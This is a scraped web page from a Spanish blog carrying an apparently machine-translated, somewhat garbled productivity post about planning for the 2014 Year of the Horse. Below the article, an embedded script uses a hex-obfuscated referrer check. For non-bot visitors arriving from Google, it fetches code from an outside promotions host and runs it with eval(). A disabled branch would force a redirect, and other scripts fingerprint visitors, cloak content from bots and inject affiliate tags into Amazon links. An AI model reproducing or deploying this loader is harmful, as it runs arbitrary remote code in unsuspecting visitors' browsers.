

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/el-siguiente-movimiento/
body_size: 10783
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>El siguiente movimiento</title>

        <meta name="description" content=" He documentado que no soy un gran admirador de comenzar el nuevo año en enero, así que tomé el mes pasado y me preparé para los meses venideros. Como alguie...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/el-siguiente-movimiento/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El siguiente movimiento">

        <meta property="og:description" content=" He documentado que no soy un gran admirador de comenzar el nuevo año en enero, así que tomé el mes pasado y me preparé para los meses venideros. Como alguie...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El siguiente movimiento">

        <meta property="og:url" content="https://repensadores.es/el-siguiente-movimiento/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-06T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El siguiente movimiento">

        <meta name="twitter:description" content=" He documentado que no soy un gran admirador de comenzar el nuevo año en enero, así que tomé el mes pasado y me preparé para los meses venideros. Como alguie...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El siguiente movimiento">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El siguiente movimiento",

          "description": " He documentado que no soy un gran admirador de comenzar el nuevo a\u00f1o en enero, as\u00ed que tom\u00e9 el mes pasado y me prepar\u00e9 para los meses venideros. Como alguie...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-06T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/el-siguiente-movimiento\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/el-siguiente-movimiento\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El siguiente movimiento",

              "item": "https:\/\/repensadores.es\/el-siguiente-movimiento\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6897" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            El siguiente movimiento
        </div>

        

        <article>

            <h1>El siguiente movimiento</h1>

            <div class="article-meta">

                <span>📅 06/08/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            				<p></p> <p>He documentado que no soy un gran admirador de comenzar el nuevo año en enero, así que tomé el mes pasado y me preparé para los meses venideros. Como alguien que utiliza los niveles de energía como indicador de qué hacer y cuándo hacerlo, en realidad encuentro que estoy más en sintonía con cómo funciona el Año Nuevo chino.</p> <p>Acabamos de entrar en el Año del Caballo y 2014 es concretamente el Año del Caballo de Madera. Investigué un poco sobre lo que este año podría significar astrológicamente, y aquí hay un ejemplo de lo que encontré:</p> <blockquote> <p>“El año de Wood Horse es una época de victorias rápidas, aventuras inesperadas y romance sorprendente. Es un año excelente para viajar y cuanto más lejos y fuera de lo común estés, mejor. La energía es alta y la producción se ve recompensada. La acción decisiva, no la dilación, conduce a la victoria. Pero hay que actuar rápido en un año de equitación. Si no estás 100% seguro de una decisión, no la tomes. Los acontecimientos avanzan tan rápido en un año del Caballo que no querrás galopar en la dirección equivocada. – vía Susan Leviitt</p> </blockquote> <p>No creo mucho en las teorías astrológicas, pero mucho de lo mencionado anteriormente me resuena. No es que esté a punto de estar 100% seguro de mis decisiones – prefiero ejecutarlas y modificarlas más tarde y luego quedarme estancado por demasiado tiempo – pero creo que sin tener algún tipo de plan en marcha puedes &#8220;galopar en el dirección equivocada&#8221; y puede tomar mucho más tiempo encontrar el camino de regreso a todas las cosas que tenemos en nuestros platos.</p> <p>Me tomé el último mes para planificar las cosas.</p> <ul> <li>Reduje algunos proyectos, agregándolos a mi contexto &#8220;Algún día/Quizás&#8221; que rara vez uso o eliminándolos por completo.</li> <li>Meses después le puse el tema del resto de mi calendario.</li> <li>Me tomé un tiempo para delinear qué hábitos realmente quería desarrollar en los próximos meses, como ponerme en forma, y ​​luego formulé un plan para que me fuera más fácil conectarme con eso. <sup>1</sup></li> <li>También descansé…mucho.</li> </ul> <p>Luego me preparé para seguir adelante con mi siguiente paso.</p> <p>Ahí es donde estoy ahora. Tengo muchos movimientos planeados. Es muy posible que algunos de ellos sean el próximo movimiento que haga, mientras que otros tendrán que esperar su turno. El hecho es que, cualquiera que sea tu próximo paso, tendrás que hacerlo. Y si se ha preparado en consecuencia, tanto en términos de planificación como de mentalidad, entonces avanzará.</p> <p>El siguiente paso no siempre es el mejor, pero es mucho más probable que lo sea si se toma el tiempo para planificarlo en consecuencia.</p> <p><strong>Crédito de la foto: <a href="https://www.freeimages.com/">OeildeNuit</a> vía SXC.HU</strong></p> <p><sup>1</sup> Por cierto, comencé el programa Focus T25 hace una semana y me gusta… por ahora.</p> <h3>En ocasiones te puede interesar:</h3> <ol> <li>Pausa y efecto ( <abbr>1</abbr> )</li> <li>Mejorando en 2013: ThisLife ( <abbr>1</abbr> )</li> <li>Excepto… ( <abbr>1</abbr> )</li> <li>Revisión: el iSlider ( <abbr>1</abbr> )</li> </ol> 			<br/>  				 									 				 				<br/> 	<form>  		<br/>  			<br/>  				 									<br/><font><font>SUSCRÍBETE A NUESTRO BOLETÍN&nbsp;</font></font><br/> 				 									<br/><font><font>No te pierdas de nuestro contenido ni de ninguna de nuestras guías para que puedas avanzar en los juegos que más te gustan.</font></font><br/> 				 			<br/>  			 		<br/>  		<br/>  							<br/>  											<br/> 							<br/> 			<label>Correo Electronico</label> 			<input>  		<br/>						<br/> 					 					 					<input>  										<input> 				<br/> 							 			 							<br/><font><font>Al suscribirte, aceptas nuestra </font></font><a href=""><font><font>política de privacidad</font></font></a><font><font> y nuestros términos de servicio.</font></font><br/> 			 			<br/> 			<br/> 		<br/>  			</form>  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/una-lista-de-tareas-pendientes-no-es-suficiente/" rel="bookmark">Una lista de tareas pendientes no es suficiente</a></li> <li><a href="/los-pros-y-los-contras-de-utilizar-un-administrador-de-tareas-colaborativo/" rel="bookmark">Los pros y los contras de utilizar un administrador de tareas colaborativo</a></li> <li><a href="/como-un-editor-hace-que-la-escritura-en-linea-sea-mas-productiva/" rel="bookmark">Cómo un editor hace que la escritura en línea sea más productiva</a></li> <li><a href="/solo-ios/" rel="bookmark">solo iOS</a></li> </ol> <br/> 													<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=81946&from=repensadores.es&id=376')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+siguiente+movimiento", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
